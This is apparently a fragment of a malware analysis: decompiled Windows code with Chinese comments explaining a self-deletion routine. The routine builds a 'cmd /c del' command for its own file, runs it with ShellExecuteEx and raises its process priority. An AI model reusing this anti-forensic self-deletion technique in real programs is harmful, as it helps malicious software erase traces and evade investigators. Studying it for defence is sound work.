 v0 = LoadLibraryA("KERNEL32.dll");
addrOflstrcatA = GetProcAddress(v0, "lstrcatA");// 获取函数地址：lstrcatA
Filename = 0;
memset(&v13, 0, 0x100u);
v14 = 0;
v15 = 0;
Buffer = 0;
memset(&v5, 0, 0x100u);
v6 = 0;
v7 = 0;
v8 = 0;
memset(&v9, 0, 0x100u);
v10 = 0;
v11 = 0;
GetModuleFileNameA(0, &Filename, 0x104u);     // 获取当前程序的绝对路径
GetShortPathNameA(&Filename, &Filename, 0x104u);// 获取短路径
GetEnvironmentVariableA("COMSPEC", &Buffer, 0x104u);// 检索名称为COMSPEC的环境变量信息，为cmd的全路径
((void (__stdcall *)(char *, const char *))addrOflstrcatA)(&v8, "/c del ");
((void (__stdcall *)(char *, CHAR *))addrOflstrcatA)(&v8, &Filename);
((void (__stdcall *)(char *, const char *))addrOflstrcatA)(&v8, " > nul");// 传入cmd参数，删除自身的命令
v19 = &v26;
v20 = &Buffer;
v16 = 0x3C;
v18 = 0;
v26 = 0x4F;
v27 = 0x70;                                   // 字符串 open
v28 = 0x65;
v29 = 0x6E;
v30 = 0;
v21 = &v8;
v22 = 0;
v23 = 0;
v17 = 0x40;
if ( !ShellExecuteEx(&v16) )                  // 执行删除自身的cmd是否成功
  return 0;
SetPriorityClass(hProcess, 0x40u);            // 设置进程中线程的优先级，在系统空闲时运行，此函数中的句柄为空，没效果
v1 = GetCurrentProcess();                     // 检索当前进程句柄
SetPriorityClass(v1, 0x100u);                 // 将当前进程设置为最高优先级，该进程中的线程抢占其他线程，最先执行
v2 = GetCurrentThread();                      // 检索线程句柄
SetThreadPriority(v2, 0xF);                   // 设置线程的优先级，与进程一致
SHChangeNotify(4, 1u, &Filename, 0);          // 通知进程执行事件
return 1;